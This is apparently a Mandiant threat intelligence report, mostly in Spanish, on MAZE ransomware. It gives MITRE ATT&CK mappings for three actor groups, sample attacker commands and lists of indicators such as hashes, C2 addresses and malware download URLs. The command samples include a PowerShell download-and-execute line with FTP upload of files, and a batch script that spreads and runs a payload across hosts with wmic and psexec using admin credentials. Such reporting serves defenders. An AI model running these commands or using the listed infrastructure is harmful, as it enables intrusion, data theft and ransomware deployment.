Network Security | Ransomware.Win.MAZE Ransomware.Maze Ransomware.Maze |

Mapeos de MITRE ATT&CK

Mandiant rastrea actualmente tres grupos separados de actividad involucrados en la distribución del ransomware MAZE después del ataque. Los futuros esfuerzos de recopilación y análisis de datos pueden revelar otros grupos involucrados en la actividad de intrusión que respaldan las operaciones de MAZE o, por el contrario, pueden permitirnos agrupar algunos de estos grupos en clústeres más grandes. También hay que tener en cuenta que las técnicas de la etapa de “acceso inicial” fueron incluidas en estos mapeos, aunque en algunos casos este acceso puede haber sido proporcionado por uno o más actores.

Grupo MAZE 1 Mapeo de MITRE ATT&CK

Categoría de tácticas ATT&CK | Técnicas |

Initial Access | T1133: External Remote Services T1078: Valid Accounts |

Execution | T1059: Command-Line Interface T1086: PowerShell T1064: Scripting T1035: Service Execution |

Persistence | T1078: Valid Accounts T1050: New Service |

Privilege Escalation | T1078: Valid Accounts |

Defense Evasion | T1078: Valid Accounts T1036: Masquerading T1027: Obfuscated Files or Information T1064: Scripting |

Credential Access | T1110: Brute Force T1003: Credential Dumping |

Discovery | T1087: Account Discovery T1482: Domain Trust Discovery T1083: File and Directory Discovery T1135: Network Share Discovery T1069: Permission Groups Discovery T1018: Remote System Discovery T1016: System Network Configuration Discovery |

Lateral Movement | T1076: Remote Desktop Protocol T1105: Remote File Copy |

Collection | T1005: Data from Local System |

Command and Control | T1043: Commonly Used Port T1105: Remote File Copy T1071: Standard Application Layer Protocol |

Exfiltration | T1002: Data Compressed T1048: Exfiltration Over Alternative Protocol |

Impact | T1486: Data Encrypted for Impact T1489: Service Stop |

MAZE Group 2 MITRE ATT&CK Mapping

ATT&CK Tactic Category | Techniques |

Initial Access | T1193: Spearphishing Attachment |

Execution | T1059: Command-Line Interface T1086: PowerShell T1085: Rundll32 T1064: Scripting T1204: User Execution T1028: Windows Remote Management |

Persistence | T1078: Valid Accounts T1050: New Service T1136: Create Account |

Privilege Escalation | T1078: Valid Accounts T1050: New Service |

Defense Evasion | T1078: Valid Accounts T1140: Deobfuscate/Decode Files or Information T1107: File Deletion T1036: Masquerading |

Credential Access | T1003: Credential Dumping T1081: Credentials in Files T1171: LLMNR/NBT-NS Poisoning |

Discovery | T1087: Account Discovery T1482: Domain Trust Discovery T1083: File and Directory Discovery T1135: Network Share Discovery T1069: Permission Groups Discovery T1018: Remote System Discovery T1033: System Owner/User Discovery |

Lateral Movement | T1076: Remote Desktop Protocol T1028: Windows Remote Management |

Collection | T1074: Data Staged T1005: Data from Local System T1039: Data from Network Shared Drive |

Command and Control | T1043: Commonly Used Port T1219: Remote Access Tools T1105: Remote File Copy T1071: Standard Application Layer Protocol T1032: Standard Cryptographic Protocol |

Exfiltration | T1020: Automated Exfiltration T1002: Data Compressed T1048: Exfiltration Over Alternative Protocol |

Impact | T1486: Data Encrypted for Impact |

MAZE Group 3 MITRE ATT&CK Mapping (FIN6)

ATT&CK Tactic Category | Techniques |

Initial Access | T1133: External Remote Services T1078: Valid Accounts |

Execution | T1059: Command-Line Interface T1086: PowerShell T1064: Scripting T1035: Service Execution |

Persistence | T1078: Valid Accounts T1031: Modify Existing Service |

Privilege Escalation | T1055: Process Injection T1078: Valid Accounts |

Defense Evasion | T1055: Process Injection T1078: Valid Accounts T1116: Code Signing T1089: Disabling Security Tools T1202: Indirect Command Execution T1112: Modify Registry T1027: Obfuscated Files or Information T1108: Redundant Access T1064: Scripting |

Credential Access | T1003: Credential Dumping |

Discovery | T1087: Account Discovery T1482: Domain Trust Discovery T1083: File and Directory Discovery T1069: Permission Groups Discovery T1018: Remote System Discovery |

Lateral Movement | T1097: Pass the Ticket T1076: Remote Desktop Protocol T1105: Remote File Copy T1077: Windows Admin Shares |

Collection | T1074: Data Staged T1039: Data from Network Shared Drive |

Command and Control | T1043: Commonly Used Port T1219: Remote Access Tools T1105: Remote File Copy T1071: Standard Application Layer Protocol T1032: Standard Cryptographic Protocol |

Exfiltration | T1002: Data Compressed |

Impact | T1486: Data Encrypted for Impact T1490: Inhibit System Recovery T1489: Service Stop |

Ejemplos de comandos detectados en los incidentes de ransomware MAZE

function Enum-UsersFolders($PathEnum) |

PowerShell reconnaissance script used to enumerate directories

$Dir="C:/Windows/Temp/" |

Decoded FTP upload PowerShell script

powershell -nop -exec bypass IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:43984/'); Add-FtpFile -ftpFilePath "ftp://<IP Address>/cobalt_uploads/<file name>" -localFile "<local file path>\ <file name> " -userName "<username>" -password "<password>" |

Decoded FTP upload PowerShell script

[…] |

Excerpt from windows.bat kill script

start copy sss.exe \\<internal IP>\c$\windows\temp\ start wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /password:"<password>" process call create "c:\windows\temp\sss.exe" start wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /password:"<password>" process call create "cmd.exe /c c:\windows\temp\windows.bat" start wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /password:"<password>" process call create "cmd.exe /c copy \\<internal IP>\c$\windows\temp\sss.exe c:\windows\temp\" start wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /password:"<password>" process call create "cmd.exe /c copy \\<internal IP>\c$\windows\temp\windows.bat c:\windows\temp\" start psexec.exe \\<internal IP> -u <DOMAIN\adminaccount> -p "<password>" -d -h -r rtrsd -s -accepteula -nobanner c:\windows\temp\sss.exe start psexec.exe \\<internal IP> -u <DOMAIN\adminaccount> -p "<password>" -d -h -r rtrsd -s -accepteula -nobanner c:\windows\temp\sss.exe start psexec.exe \\<internal IP> -u <DOMAIN\adminaccount> -p "<password>" -d -h -r rtrsd -s -accepteula -nobanner c:\windows\temp\windows.bat start psexec.exe \\<internal IP> -u <DOMAIN\adminaccount> -p "<password>" -d -h -r rtrsd -s -accepteula -nobanner c:\windows\temp\windows.bat |

Ejemplos de comandos de los scripts de distribución de MAZE

@echo off |

Ejemplo del script de distribución de MAZE

Indicadores de riesgo

Cargas útiles de Maze | 064058cf092063a5b69ed8fd2a1a04fe 0f841c6332c89eaa7cac14c9d5b1d35b 108a298b4ed5b4e77541061f32e55751 11308e450b1f17954f531122a56fae3b 15d7dd126391b0e7963c562a6cf3992c 21a563f958b73d453ad91e251b11855c 27c5ecbb94b84c315d56673a851b6cf9 2f78ff32cbb3c478865a88276248d419 335aba8d135cc2e66549080ec9e8c8b7 3bfcba2dd05e1c75f86c008f4d245f62 46b98ee908d08f15137e509e5e69db1b 5774f35d180c0702741a46d98190ff37 5df79164b6d0661277f11691121b1d53 658e9deec68cf5d33ee0779f54806cc2 65cf08ffaf12e47de8cd37098aac5b33 79d137d91be9819930eeb3876e4fbe79 8045b3d2d4a6084f14618b028710ce85 8205a1106ae91d0b0705992d61e84ab2 83b8d994b989f6cbeea3e1a5d68ca5d8 868d604146e7e5cb5995934b085846e3 87239ce48fc8196a5ab66d8562f48f26 89e1ddb8cc86c710ee068d6c6bf300f4 910aa49813ee4cc7e4fa0074db5e454a 9eb13d56c363df67490bcc2149229e4c a0c5b4adbcd9eb6de9d32537b16c423b a3a3495ae2fc83479baeaf1878e1ea84 b02be7a336dcc6635172e0d6ec24c554 b40a9eda37493425782bda4a3d9dad58 b4d6cb4e52bb525ebe43349076a240df b6786f141148925010122819047d1882 b93616a1ea4f4a131cc0507e6c789f94 bd9838d84fd77205011e8b0c2bd711e0 be537a66d01c67076c8491b05866c894 bf2e43ff8542e73c1b27291e0df06afd c3ce5e8075f506e396ee601f2757a2bd d2dda72ff2fbbb89bd871c5fc21ee96a d3eaab616883fcf51dcbdb4769dd86df d552be44a11d831e874e05cadafe04b6 deebbea18401e8b5e83c410c6d3a8b4e dfa4631ec2b8459b1041168b1b1d5105 e57ba11045a4b7bc30bd2d33498ef194 e69a8eb94f65480980deaf1ff5a431a6 ef95c48e750c1a3b1af8f5446fa04f54 f04d404d84be66e64a584d425844b926 f457bb5060543db3146291d8c9ad1001 f5ecda7dd8bb1c514f93c09cea8ae00d f83cef2bf33a4d43e58b771e81af3ecc fba4cbb7167176990d5a8d24e9505f71 |

IP de registro de Maze | 91.218.114.11 91.218.114.25 91.218.114.26 91.218.114.31 91.218.114.32 91.218.114.37 91.218.114.38 91.218.114.4 91.218.114.77 91.218.114.79 92.63.11.151 92.63.15.6 92.63.15.8 92.63.17.245 92.63.194.20 92.63.194.3 92.63.29.137 92.63.32.2 92.63.32.52 92.63.32.55 92.63.32.57 92.63.37.100 92.63.8.47 |

Dominios relacionados con Maze | aoacugmutagkwctu[.]onion mazedecrypt[.]top mazenews[.]top newsmaze[.]top |

URL de descarga de Maze | http://104.168.174.32/wordupd_3.0.1.tmp http://104.168.198.208/wordupd.tmp http://104.168.201.35/dospizdos.tmp http://104.168.201.47/wordupd.tmp http://104.168.215.54/wordupd.tmp http://149.56.245.196/wordupd.tmp http://192.119.106.235/mswordupd.tmp http://192.119.106.235/officeupd.tmp http://192.99.172.143/winupd.tmp http://54.39.233.188/win163.65.tmp http://91.208.184.174:8079/windef.exe http://agenziainformazioni[.]icu/wordupd.tmp http://www.download-invoice[.]site/Invoice_29557473.exe |

Documentos maliciosos | 1a26c9b6ba40e4e3c3dce12de266ae10 53d5bdc6bd7904b44078cf80e239d42b 79271dc08052480a578d583a298951c5 a2d631fcb08a6c840c23a8f46f6892dd ad30987a53b1b0264d806805ce1a2561 c09af442e8c808c953f4fa461956a30f ee26e33725b14850b1776a67bd8f2d0a |

BEACON C2s | 173.209.43.61 193.36.237.173 37.1.213.9 37.252.7.142 5.199.167.188 checksoffice[.]me drivers.updatecenter[.]icu plaintsotherest[.]net thesawmeinrew[.]net updates.updatecenter[.]icu |

Binarios de Cobalt Strike | 7507fe19afbda652e9b2768c10ad639f a93b86b2530cc988f801462ead702d84 4f57e35a89e257952c3809211bef78ea bad6fc87a98d1663be0df23aedaf1c62 f5ef96251f183f7fc63205d8ebf30cbf c818cc38f46c604f8576118f12fd0a63 078cf6db38725c37030c79ef73519c0c c255daaa8abfadc12c9ae8ae2d148b31 1fef99f05bf5ae78a28d521612506057 cebe4799b6aff9cead533536b09fecd1 4ccca6ff9b667a01df55326fcc850219 bad6fc87a98d1663be0df23aedaf1c62 |

Meterpreter C2s | 5.199.167.188 |

Otros archivos relacionados | 3A5A9D40D4592C344920DD082029B362 (related script) 76f8f28bd51efa03ab992fdb050c8382 (MAZE execution artifact) b5aa49c1bf4179452a85862ade3ef317 (windows.bat kill script) fad3c6914d798e29a3fd8e415f1608f4 (related script) |

Herramientas y utilidades | 27304b246c7d5b4e149124d5f93c5b01 (PsExec) 42badc1d2f03a8b1e4875740d3d49336 (7zip) 75b55bb34dac9d02740b9ad6b6820360 (PsExec) 9b02dd2a1a15e94922be3f85129083ac (AdFind) c621a9f931e4ebf37dace74efcce11f2 (SMBTools) f413b4a2242bb60829c9a470eea4dfb6 (winRAR) |

Dominios del remitente del correo electrónico | att-customer[.]com att-information[.]com att-newsroom[.]com att-plans[.]com bezahlen-1und1[.]icu bzst-info[.]icu bzst-inform[.]icu bzstinfo[.]icu bzstinform[.]icu canada-post[.]icu canadapost-delivery[.]icu canadapost-tracking[.]icu hilfe-center-1und1[.]icu hilfe-center-internetag[.]icu trackweb-canadapost[.]icu |

Direcciones de registro de dominio del remitente |

Mandiant Threat Intelligence celebrará un seminario web exclusivo el jueves 21 de mayo de 2020 a las 8 a. m. PT / 11 a. m. ET para ofrecer información actualizada sobre la amenaza que representa el ransomware MAZE y contestar preguntas de los asistentes. Regístrese hoy mismo para reservar su lugar.